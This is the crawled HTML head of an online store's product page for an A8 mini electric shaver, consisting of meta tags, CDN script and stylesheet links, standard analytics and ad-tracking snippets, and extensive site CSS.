

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://imarkplace.com/a8-mini-electric-shaver-for-men.html
body_size: 44906
content:
<!doctype html>
<html id="C" lang="en">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
        <script>
    var BASE_URL = 'https\u003A\u002F\u002Fimarkplace.com\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fd1gcfsxh5fnagd.cloudfront.net\u002Fstatic\u002Fversion1768651878\u002Ffrontend\u002FMageBig\u002Fmartfury_custom\u002Fen_US'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="Buy A8 Mini Electric Shaver For Men 40% Discount"/>
<meta name="description" content="A8 Mini Electric Shaver for Men.Get a close shave on-the-go with the A8 Mini Electric Shaver. Compact, portable, and powerful for a smooth finish.Avaliable at a 40% discount."/>
<meta name="keywords" content="A8 Mini Electric Shaver For Men "/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no"/>
<meta name="format-detection" content="telephone=no"/>
<title>Buy A8 Mini Electric Shaver For Men 40% Discount</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://d1gcfsxh5fnagd.cloudfront.net/static/version1768651878/_cache/merged/9fbe4909637274ba3c89b9407d48016b.min.css" />
<link  rel="stylesheet" type="text/css"  rel="stylesheet" type="text/css" href="https://d1gcfsxh5fnagd.cloudfront.net/static/version1768651878/frontend/MageBig/martfury_custom/en_US/css/header.min.css" />
<link  rel="stylesheet" type="text/css"  rel="stylesheet" type="text/css" href="https://d1gcfsxh5fnagd.cloudfront.net/static/version1768651878/frontend/MageBig/martfury_custom/en_US/css/footer.min.css" />
<link  rel="stylesheet" type="text/css"  rel="stylesheet" type="text/css" href="https://d1gcfsxh5fnagd.cloudfront.net/static/version1768651878/frontend/MageBig/martfury_custom/en_US/css/admin_sidebar_signup.min.css" />
<link  rel="stylesheet" type="text/css"  rel="stylesheet" type="text/css" href="https://d1gcfsxh5fnagd.cloudfront.net/static/version1768651878/frontend/MageBig/martfury_custom/en_US/css/catalog_product_pasha.min.css" />
<link  rel="stylesheet" type="text/css"  rel="stylesheet" type="text/css" href="https://d1gcfsxh5fnagd.cloudfront.net/static/version1768651878/frontend/MageBig/martfury_custom/en_US/css/catalog_product.min.css" />
<link  rel="stylesheet" type="text/css"  rel="stylesheet" type="text/css" href="https://d1gcfsxh5fnagd.cloudfront.net/static/version1768651878/frontend/MageBig/martfury_custom/en_US/css/smartmenu.min.css" />
<link  rel="stylesheet" type="text/css"  rel="preload" as="style" href="https://d1gcfsxh5fnagd.cloudfront.net/static/version1768651878/frontend/MageBig/martfury_custom/en_US/Webkul_Pwa/css/pwa-style.min.css" />
<script  type="text/javascript"  src="https://d1gcfsxh5fnagd.cloudfront.net/static/version1768651878/frontend/MageBig/martfury_custom/en_US/requirejs/require.min.js"></script>
<script  type="text/javascript"  src="https://d1gcfsxh5fnagd.cloudfront.net/static/version1768651878/frontend/MageBig/martfury_custom/en_US/requirejs-min-resolver.min.js"></script>
<script  type="text/javascript"  src="https://d1gcfsxh5fnagd.cloudfront.net/static/version1768651878/frontend/MageBig/martfury_custom/en_US/js/bundle/bundle0.min.js"></script>
<script  type="text/javascript"  src="https://d1gcfsxh5fnagd.cloudfront.net/static/version1768651878/frontend/MageBig/martfury_custom/en_US/js/bundle/bundle1.min.js"></script>
<script  type="text/javascript"  src="https://d1gcfsxh5fnagd.cloudfront.net/static/version1768651878/frontend/MageBig/martfury_custom/en_US/js/bundle/bundle2.min.js"></script>
<script  type="text/javascript"  src="https://d1gcfsxh5fnagd.cloudfront.net/static/version1768651878/frontend/MageBig/martfury_custom/en_US/js/bundle/bundle3.min.js"></script>
<script  type="text/javascript"  src="https://d1gcfsxh5fnagd.cloudfront.net/static/version1768651878/frontend/MageBig/martfury_custom/en_US/js/bundle/bundle4.min.js"></script>
<script  type="text/javascript"  src="https://d1gcfsxh5fnagd.cloudfront.net/static/version1768651878/frontend/MageBig/martfury_custom/en_US/js/bundle/bundle5.min.js"></script>
<script  type="text/javascript"  src="https://d1gcfsxh5fnagd.cloudfront.net/static/version1768651878/frontend/MageBig/martfury_custom/en_US/js/bundle/bundle6.min.js"></script>
<script  type="text/javascript"  src="https://d1gcfsxh5fnagd.cloudfront.net/static/version1768651878/frontend/MageBig/martfury_custom/en_US/mage/requirejs/static.min.js"></script>
<script  type="text/javascript"  src="https://d1gcfsxh5fnagd.cloudfront.net/static/version1768651878/frontend/MageBig/martfury_custom/en_US/mage/requirejs/mixins.min.js"></script>
<script  type="text/javascript"  src="https://d1gcfsxh5fnagd.cloudfront.net/static/version1768651878/frontend/MageBig/martfury_custom/en_US/requirejs-config.min.js"></script>
<script  type="text/javascript"  src="https://d1gcfsxh5fnagd.cloudfront.net/static/version1768651878/frontend/MageBig/martfury_custom/en_US/js/custom.min.js"></script>
<script  type="text/javascript"  src="https://d1gcfsxh5fnagd.cloudfront.net/static/version1768651878/frontend/MageBig/martfury_custom/en_US/js/catalog_product.min.js"></script>
<script  type="text/javascript"  src="https://www.google.com/recaptcha/api.js"></script>
<link  href="https://d1gcfsxh5fnagd.cloudfront.net/static/version1768651878/frontend/MageBig/martfury_custom/en_US/css/external-styles.less" />
<link  rel="canonical" href="https://imarkplace.com/a8-mini-electric-shaver-for-men.html" />
<link  rel="icon" type="image/x-icon" href="https://d1gcfsxh5fnagd.cloudfront.net/media/favicon/stores/1/fav_icon.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://d1gcfsxh5fnagd.cloudfront.net/media/favicon/stores/1/fav_icon.png" />
<script type="text/javascript">
  window._mfq = window._mfq || [];
  (function() {
    var mf = document.createElement("script");
    mf.type = "text/javascript"; mf.defer = true;
    mf.src = "//cdn.mouseflow.com/projects/0a41a194-f258-4d9a-89db-93d85156e0aa.js";
    document.getElementsByTagName("head")[0].appendChild(mf);
  })();
</script>

<meta name="p:domain_verify" content="38a9dd582c93303307d910f5b1b3dd17"/>

<meta name="p:domain_verify" content="z3C7jeJ9BMl0DNp2VVXdMRTgyHnHjv8J"/>

<meta name="google-site-verification" content="fzEhycLkLXZo6hN60TV-FaEHF4J9DcQJIGEttrlYp08" />

<meta name="facebook-domain-verification" content="to6h4tstyxu9jeubosiho4wzfw8dfe" />

<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1430606865017939');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1430606865017939&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-11387800853"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'AW-11387800853');
</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-7T7M47MDCV"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-7T7M47MDCV');
</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-17008725261"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-17008725261');
</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-056R71QGGF"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-056R71QGGF');

</script>

<!-- Google Tag Manager 21 JUNE 2025 -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K5ZJB5LT');</script>
<!-- End Google Tag Manager 21 JUNE 2025-->

<!-- Google Tag Manager (noscript) 21 JUNE 2025 -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K5ZJB5LT"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) 21 JUNE 2025 -->


<style>

/* Start Seller dashboard sidebar fixed */
@media only screen and (max-width: 767px) {
    #C.nav-before-open.nav-open body .wk-mp-menu-wrapper:before {
        position: fixed;
        width: calc(100% - 54px);
    }
}
/* End Seller dashboard sidebar fixed */

.top-brands-wrap { background-color: #fff; margin-bottom: 50px; padding: 12px; border-radius: 6px;}
.top-brands-wrap .search-title h2 { background-color: #fff; padding-left: 5px; }
.search-trend-wrap .search-title .title { background-color: #fff; margin-bottom: 0px;  padding-left: 15px;}
.c_color .bn-item-promo2 .bn-item-content .title { color: #fff;font-weight: 500; }
.header-main-content {    background-color: #fff;}

.page-header .wishlist-icon, .page-header .showcart,.page-header .user-topbar{color: #000000;}
.slider-2 .owl-carousel>div{border-radius:8px;}
.top-brands-wrap .search-title h2{font-family: 'Oswald', sans-serif;font-weight: 500;}
.browse_by_company_slider {padding: 15px 10px 15px;}
.browse_by_brands { padding: 10px 10px 15px; }
.bn-item-content .bn-btn a span:after { padding-left: 8px; content: "\e944"; font-family: 'mbicon' !important; position: relative; top: 3px; }
.bn-item-content .bn-btn a{color:#fff;}
.c_color .bn-item-promo2 .bn-item-content{    padding: 40px 30px 40px 20px;}
.search-trend-wrap .search-title .title, .block-main-product .top-title .title,.day_deals .title, .layout02 .deal-block-top .title{font-family: 'Oswald', sans-serif;    font-weight: 500;}
.browse_by_brands .owl-carousel .owl-nav.disabled, .browse_by_company_slider  .owl-carousel .owl-nav.disabled{ display: block !important; }
.block-banner.c_color .object-fit .img-native-wrap { padding-bottom: 0 !important; height: 100%; border-radius: 6px; }
.discount .bn-item-content {    padding: 38px 30px 130px;margin-top: 30px;}
.discount .bn-item-promo2 .bn-item-content .title { font-size: 65px; color: #fff; font-weight: bold; font-family: 'Oswald', sans-serif; line-height: 48px; }
.discount .bn-item-promo2 .bn-item-content .title span { font-size: 3rem; display: block; font-weight: 400; }
.discount .action.primary{background-color: #eaa721; border: 0px solid;}
.day_deals .deal-block-top{padding: 15px;}
.day_deals .widget-product.discount { padding: 15px 24px; }
.discount .action.primary:after{display:none;}
.product-item-name a { color: #000; font-weight: 500; }
.main-slider-v2 .owl-theme .owl-dots .owl-dot span{width: 14px; height: 14px;}
.search-trend-wrap .search-trend .owl-theme .owl-nav [class*='owl-'] { color: #000; font-size: 20px; border: 1px solid #e1e1e1; height: 60px; width: 35px; top: 52px; }
.search-trend-wrap .search-trend .owl-theme i{ font-weight:bold;     color: #000;}
.page-products .block-nav,.page-products .block.filter{    background-color: #ffffff;padding: 15px;}
.page-products .main-wrap { background-color: #fff; padding: 15px; }
.page-products .page-title-wrapper { display: none; }
.page-products .wrapper-breadcrums{ display: none; }
.page-products .category-image { padding-top: 20px; }
.page-products .block-content .level-top span { padding-left: 12px; }
.page-products .sidebar-main .block-title strong { font-family: 'Oswald', sans-serif; font-weight: bold; }
.page-products .filter-options .filter-options-title{    font-weight: bold;}
.sidebar ul.nav-collapse li a:hover{  color: #002142;}
.action.primary, .action.secondary{    background: #002142;    border: 1px solid #002142;}
.page-products .product-item-name a { color: #0c345b; font-weight: 400; }
.page-products .pages .pages-items .item { border-radius: 50%; background-color: transparent; border: 1px solid #002142; }
.page-products .pages .pages-items .item:hover,.page-products .pages .pages-items .item.current { background-color: #002142; color: #fff; }
.page-products .pages .pages-items .item:hover a{ color: #fff; }
.mb-range-slider .ui-slider-handle{background: #002142;}
.block-search .action.search { width: auto; background-color: transparent; color: #002952; font-size: 22px;top: 3px; }
.block-search input { border: 1px solid #002952; border-radius: 3px; }
.block.block-search { padding-right: 0px; }
.block.block-search i.mbi.mbi-magnifier { font-weight: bold; }
.price-container .price { font-weight: 500; font-size: 1.7rem; }
.special-price .price { color: #000000; }
.deal-block-top-wrap,.search-trend-wrap,.block-product-layout-wrap,search-trend-wrap{border-radius: 8px;}
#C .owl-nav button { opacity: 1; visibility: visible; }
.top-brands-wrap .owl-carousel .owl-nav button.owl-prev { left: -37px; color: #000; font-size: 20px; border: 1px solid #e1e1e1; height: 60px; width: 35px; top: 21px; }
.top-brands-wrap .owl-carousel .owl-nav button.owl-next{ right: -37px; color: #000; font-size: 20px; border: 1px solid #e1e1e1; height: 60px; width: 35px; top: 21px; }

.catalog-product-view .page-title-wrapper.product { padding: 0px; }
.catalog-product-view .fotorama_vertical_ratio .fotorama__img{left: initial;}
.selling-feature-sidebar i{color: #002952;}
.box-tocart .actions .tocart, .box-tocart .instant-purchase{border: 1px solid #002952; background-color: #002952;}
.box-tocart .fieldset-add .custom-qty button { background-color: #002952; color: #fff; }
.box-tocart .fieldset-add .custom-qty button span{color: #fff; font-size: 16px; font-weight: bold; line-height: 34px;}
.box-tocart .fieldset-add input.input-text{border: 1px solid #002952;}
.wrapper-breadcrums{background-color: #d1d1d1;}
.catalog-product-view .product-info-main-top.product-info-main { background-color: #fff; border-top-left-radius: 6px; border-top-right-radius: 6px;  padding: 15px; margin-bottom: 0px; margin-top: 30px; }
.catalog-product-view .product-info-main-content { background-color: #fff; border-bottom-left-radius: 6px; border-bottom-right-radius: 6px; border-bottom: 0px; padding: 15px; margin-bottom: 60px; }
.catalog-product-view .product.info.detailed { background-color: #fff; border-radius: 6px; border-bottom: 0px; padding: 15px 0px; margin-bottom: 30px; }
#C .product.data.items .active a {    color: #161616 !important;}
#C .product.data.items a {      font-weight: bold;}
.product.data.items .item.content { padding: 30px 15px; }
.product.data.items .item.title>.switch:before, .product.data.items .item.title>.switch:after{background: #002952;}
.catalog-product-view  .widgetplus.widget-product.related,.catalog-product-view  .widgetplus.widget-product.upsell{background: #fff;border-radius: 8px;position: relative;}
.catalog-product-view  .related.widget-heading-center .heading-title,.catalog-product-view  .upsell.widget-heading-center .heading-title {background-color: #fff; text-align: left; padding: 15px; border-radius: 8px; font-family: 'Oswald', sans-serif; font-weight: 500; font-size: 25px;}
.catalog-product-view .related .category-products,.catalog-product-view .upsell .category-products { padding: 15px; }
.catalog-product-view  .related .owl-nav,.catalog-product-view  .upsell .owl-nav { position: absolute; top: -56px; right: 30px; }
.catalog-product-view  .product-image-container,.deal-block-top-wrap  .product-image-container{    margin: 0 auto;}
.catalog-product-view  .wk-seller-card-container.wk-card-type1 { display: none; }
.catalog-product-view  .product-info-main-top .info-after-title>div{padding: 0 8px;}
.catalog-product-view  .product-info-main .product.attribute.sku .type { margin-right: 0px; color: #999999; }
.checkout-cart-index .main-container {background-color: #fff;margin-top: 38px;border-radius: 8px;}
.checkout-cart-index .page-title {text-align: left;color: #002952;font-family: 'Oswald', sans-serif;    font-weight: 500;font-size: 28px;}
.checkout-cart-index .action.update,.checkout-cart-index .action.continue { border: 1px solid #002952; color: #000; }
.checkout-cart-index .action.update:hover,.checkout-cart-index .action.continue:hover{background-color: #002952;color: #fff;}
.catalog-product-view .related .owl-nav .mbi, .catalog-product-view .upsell .owl-nav .mbi, .cart_related .owl-nav .mbi {    font-size: 22px;    color: #000;}
.catalog-product-view .widget-product .owl-carousel .product-item { /*padding: 15px;*/ }
.checkout-index-index .main-container { background-color: #fff; }
.opc-progress-bar-item._active>span { color: #333; }
.checkout-index-index .action.showcart .counter.qty{    background-color: #022335;}
.checkout-index-index .opc-progress-bar-item._active:before{background-color: #022335;}
.checkout-index-index .opc-progress-bar-item._active>span:before{background-color: #022335;}
.checkout-index-index .authentication-wrapper button { border-color: #022335; }
.checkout-index-index .opc-wrapper { margin: 0 0 50px; }
.blog-home5 { background-color: #fff; padding: 18px; border-radius: 8px; border-bottom: 0px; }
.blog-home5 .block-blog-main{    padding: 0px;border-bottom: 0px solid #d8d8d8;
}
.cms-page-view .main-container {background-color: #fff;padding: 15px;max-width: 1170px;margin-top: 45px;border-radius: 5px;}
.footer.content {border-top:initial;}
form#contact-form {    margin: 0px 0;padding-bottom:0px;}
.block-product-sidebar .special-price .price,.widgetplus   .special-price .price{ color: #ff3300;font-size: 1.4rem; }
.block-product-sidebar .price-container .price,.widgetplus .price-container .price{font-size: 1.4rem;}
.pages .action span { display: none; }
form#contact-form { margin: 0px 0; padding-bottom: 0px; }
.wk-seller-card-container.wk-card-type2{background-color: #fff; padding: 20px; margin-bottom: 0px; border-radius: 8px;margin-top: 20px;}
.wk-seller-card-product {    box-shadow: initial;}
.wk-seller-card-details-img-block{width: 101px;}
.wk-seller-card-details-img-block img{    width: 90px;}
.block-banner.c_color { margin-bottom: 50px; }
.action.button, .action.continue, .action.update, .action.clear{border: 1px solid #002952;}
ul.term-list.smartmenu.magebig-nav a.btn.action.primary { color: rgb(255, 255, 255); }
ul.term-list.smartmenu.magebig-nav a.btn.action.primary:hover { color: #002952; }
.page-header .header-maininner-row .navigation ul:nth-child(3) { display: none; }
#C .footer-widgets .footer-main .footer-links-wrap .footer-links li a{display:flex;}


<!--cart custom css-->
.cart-summary>.title{display:block;}
.cart-summary { width: 30%; float: right; -ms-flex-order: 2; -webkit-order: 2; order: 2; padding: 0 20px 20px; position: relative; }
.cart-summary>.title { display: block; }
.cart-summary .block>.title {
    padding-left: 0;
}
.abs-revert-side-paddings, .checkout-cart-index .page-title-wrapper, .cart-summary .block .content, .cart-empty {
    padding-left: 0;
    padding-right: 0;
}
.cart-summary .checkout-methods-items {
    padding: 0;
}
.cart.table-wrapper .items {
    min-width: 100%;
    width: auto;
}
.cart.table-wrapper .item .col.item {
    padding: 10px 8px 10px 0;
}
.cart.table-wrapper .product-item-photo {
    display: table-cell;
    padding-right: 15px;
    position: static;
    vertical-align: middle;
    width: 1%;
}
.cart.table-wrapper .product-item-details {
    display: table-cell;
    vertical-align: middle;
    white-space: normal;
    width: 99%;
}
.cart.table-wrapper tbody td {
    padding-top: 20px;
}
@media (min-width: 768px){
.opc-progress-bar-item {    width: 185px;}
}

@media (max-width: 768px){
.cms-page-view main#maincontent { margin: 0px 15px; }
#C .page-footer .footer-top .footer-top-center{margin: 0px 15px; }
.catalog-product-view .related .owl-nav, .catalog-product-view .upsell .owl-nav{right: 10px;}
#C .widget-product .owl-theme .owl-nav .owl-prev { left: -50px; }
.product.data.items .item.title>.switch:before, .product.data.items .item.title>.switch:after { background: transparent; }
#C .page-footer .footer-links-wrap .h4.title { font-size: 2.3rem; }
.search-trend-wrap{margin-bottom: 30px;}
.menu-btn-text {    display: none;}
#C .page-footer .subscribe .input-box{max-width:90%;}
.col-btn-actions {    padding: 5px 0px;}
#C .page-footer .footer-links-wrap .content-toggle .footer-exclusive-txt{font-size: 1.4rem;padding: 0px 60px;}
.icon-top-mobile .col-wishlist{display: inline-block; vertical-align: top; width: initial; padding: 0px;}
.cart-summary { width: 100% !important; order: 1; position: initial !important; }
.cart-summary._sticky { width: 100% !important; order: 1; position: initial !important; }
.checkout-cart-index .page-main{padding-bottom: 0px;}
.product.data.items .item.content { padding: 10px 25px; }
ul#mb-collapsible a img { margin-right: 8px; }
div#footer-widgets .mbi-chevron-down:before {    content: "\e936";}
div#footer-widgets i.mbi.mbi-chevron-up:before{content: "\e937";}
.page-products .wrapper-breadcrums {    display: block;}
.page-products main#maincontent { margin-top: 20px; }
.cms-index-index .block-product-inner .owl-stage-outer img { border-radius: 8px; }
.cms-index-index .blog-home5 .post__item img { border-radius: 8px; }
.mfp-ready .mfp-s-ready .product-info-main-top.product-info-main { padding: 0px 0px 15px; margin-top: 0px; }
.mfp-ready .mfp-s-ready .product-info-main-content{padding: 15px 0px;    margin-bottom: 0px;}
}

#C .field>input[type="radio"] {
    position: initial;
    width: initial;
    height: initial;
    padding: initial;
    overflow: initial;
    clip: initial;
    white-space: initial;
    -webkit-clip-path: initial;
    clip-path: initial;
    border: initial;
}

#C .field>input[type="radio"]+label {
    padding-left: initial;
}
/* #C .field>input[type="radio"]+label{display: none;} */

#C .field>input[type="radio"]:checked+label:after {display: none;}
#C .table-checkout-shipping-method .field>input[type="radio"]+label {display: none;}

#C .page-layout-checkout .field>input[type="radio"]+label:before {    display: none;}
#C .page-layout-checkout  .minicart-wrapper button.action.showcart {    display: none;}

.smartmenu a.level-top>img{display:none;}
ul.term-list.smartmenu.magebig-nav h3 {    padding: 9px 15px 0px;}
ul.term-list.smartmenu.magebig-nav { padding-bottom: 20px; }
ul.term-list.smartmenu.magebig-nav  li.more,ul.term-list.smartmenu.magebig-nav  li.less { cursor: pointer;padding: 8px 0px; list-style: none;}
.vertical-menu .magebig-nav>li.level0:hover>a.level-top{ background-color: #002952; color: #fff; }
.vertical-menu .magebig-nav>li.level0:hover>i:before {color: #fff; }
.toolbar-sorter.sorter select.sorter-options,.field.limiter  select.limiter-options { -webkit-appearance: auto; -moz-appearance: auto; -ms-appearance: auto; appearance: auto; }
ul.nav-mobile-accordion img {display: none;} 
.nav-bar .smartmenu.magebig-nav li.level0 {padding: 0px;color: #000; font-size: 14px; text-transform: capitalize; padding: 10px 42px 10px 15px; line-height: 17px; height: auto; border-bottom: 1px solid rgba(0,0,0,0.2);} 
.magebig-mobile-menu ul.term-list.smartmenu.magebig-nav h3 {padding: 0px;}
.magebig-mobile-menu ul.nav-collapse li.more { font-size: 14px; text-transform: capitalize; padding: 10px 42px 10px 15px; line-height: 17px; height: auto; }
#C .magebig-mobile-menu ul.nav-mobile-accordion li:last-child {    border-bottom: 0px;}
ul#mb-collapsible>li:first-child { text-transform: capitalize; line-height: 17px; height: auto;  }
._has-modal .modals-overlay {    z-index: 99!important;}
.wk-supplier-btn-wrapper,.wk-supplier-msg-container{display:none;}

.header-top-inner a:hover, .header-top-inner .title:hover, .header-top-inner .log-in:hover, ul.smartmenu.magebig-nav li.level0 a:hover,#C .footer-widgets .footer-main .footer-links-wrap .footer-links li a:hover,#C .page-footer .top-social-link ul li a:hover { color: #ff2007; }

li.level-1 > .simple-dropdown.submenu.show-sub { visibility: visible; position: initial; opacity: 1; content: ""; display: block;width: 100% !important;    padding-top: 0px; }
.magebig-nav div.submenu:before {box-shadow: none;} 
li.level-1 > .simple-dropdown.submenu.show-sub { } 
.vertical-menu .magebig-nav>li a {float: none;} 
.vertical-menu .navigation i.mbi.mbi-ios-arrow-down {display: none;} 
ul.term-list.smartmenu.magebig-nav.prepnt_cat {padding: 9px 15px;} 
ul.term-list.smartmenu.magebig-nav .level-1 > a span {font-family: Work Sans,'Segoe UI','Helvetica Neue';display: block; font-size: 1.17em; font-weight: bold;} 
.magebig-nav li .show-sub li div.show-sub {left: 100%;}
.vertical-menu .navigation li.level-1.nav-.level-top {    padding-bottom: 30px;}
.simple-dropdown.submenu.show-sub .simple-dropdown.submenu.show-sub .simple-dropdown.submenu.show-sub { left: 100%;    top: -20px; }
ul#mb-collapsible li.level-1.level-top > a span { font-family: Work Sans,'Segoe UI','Helvetica Neue'; display: block; font-size: 1.17em; font-weight: bold; color: #000; } 
ul#categories-nav .level0 ul.level0 {display: block;} 
ul#categories-nav li.level0.level-top > a {display: none;} 
ul#categories-nav li.level0.level-top > span {display: none;} 
ul#categories-nav li.level0.nav-2.level-top {display: none;}
#mb-collapsible ul.level-1 { display: block !important; }
.magebig-mobile-menu ul.nav-collapse li.level-1 > span { display: none; }
ul.nav-collapse ul.level0>li>a{padding-left: 0px;}
.header-main-content.sticky-menu.active a.btn.action.primary {    color: #fff;}
.b2bmarketplace-customer-requestquote .wk-supplier-btn-wrapper, .b2bmarketplace-customer-requestquote .wk-supplier-msg-container {    display: block;}

.availability.only.configurable-variation-qty { display: none !important; }
.wk-supplier-menu-box.wk-supplier-margin-bottom ul li:last-child, .wk-supplier-collection-container div#contact-us {
    display: none;
}
        .wk-supplier-menu-box.wk-supplier-margin-bottom ul li:nth-child(3), .wk-supplier-collection-container div#about-us {
    display: none;
}
.wk-supplier-collection-header-box .wk-supplier-collection-title-container div:last-child [title~="Search"] {
   display: none;
}







/* ***********************6-8-2022 ******************* */


/*body.layout01.layout02 .main-wrap { background-color: #fff; padding: 15px; }*/
body.layout01.layout02 .content.account-nav-content { background-color: #fff; }
#C body.layout01.layout02 .column.main .block:not(.widget) .block-title{border-bottom: 0px solid;}
body.layout01.layout02 .wk-supplier-collection-header-box.wk-supplier-margin-bottom {    background-color: #fff;margin-bottom: 0px;    font-weight: 400;  padding-top: 5px;}
body.layout01.layout02 .wk-supplier-collection-header-box.wk-supplier-margin-bottom .wk-supplier-container-right .wk-supplier-info-container .wk-supplier-info-title-container { 
    padding-right: 7px;
}

body.layout01.layout02 .wk-supplier-container-right .wk-supplier-info-wrapper .wk-supplier-info-container { 
display: flex;
   align-items: center;
}
body.layout01.layout02 .wk-supplier-collection-header-box .wk-supplier-container-right{padding: 15px 0px;}
body.layout01.layout02 .wk-supplier-menu-box.wk-supplier-margin-bottom { padding-bottom: 0px; margin-bottom: 0px; }
body.layout01.layout02 .wk-supplier-menu-container { background-color: #fff; margin-bottom: 0px; padding-bottom: 0px; }
body.layout01.layout02 .wk-supplier-collection-container { background-color: #fff; padding: 15px 20px; }
body.layout01.layout02 .wk-supplier-menu-container ul.wk-supplier-menu-ul {display: table;}
body.layout01.layout02 .wk-supplier-menu-container ul.wk-supplier-menu-ul a.wk-supplier-menu-title {font-weight: 500;}
body.layout01.layout02 .wk-supplier-collection-container h4 { font-size: 22px; font-weight: 500; margin-bottom: 20px;font-family: 'Oswald', sans-serif; font-weight: 500; color: #000; }
body.layout01.layout02 .wk-supplier-menu-li {    border-bottom: 3px solid transparent; }
body.layout01.layout02 .wk-supplier-menu-li.active, body.layout01.layout02 .wk-supplier-menu-li:hover { border-bottom: 3px solid #ff5501; background-color: #002952; color: #fff; }
body.layout01.layout02 .wk-supplier-menu-li:hover a {    color: #fff;}

body.layout01.layout02 ol.products.list.items.product-items li.item.product.product-item {    padding: 10px 8px;width: 33%;}
body.layout01.layout02 ol.products.list.items.product-items { display: flex; flex-wrap: wrap; padding-left: 0; }
body.layout01.layout02 .page-products .product-item-name a { color: #000; font-weight: 500; }
body.layout01.layout02 ol.products.list.items.product-items li.item.product.product-item span.product-image-container { display: table; margin: 0 auto 15px; }
body.layout01.layout02 h2.wk-supplier-collection-h2,body.layout01.layout02  .wk-mp-collection-container h4 { font-family: 'Oswald', sans-serif; font-weight: 500; color: #000; }
body.layout01.layout02 .wk-mp-collection-container {width: 100%;margin: 0 auto;padding-top: 4px;}
body.layout01.layout02 .block.filter {background-color: #fff;}
body.layout01.layout02 .wk-mp-collection-right {background-color: #fff;padding: 10px;}
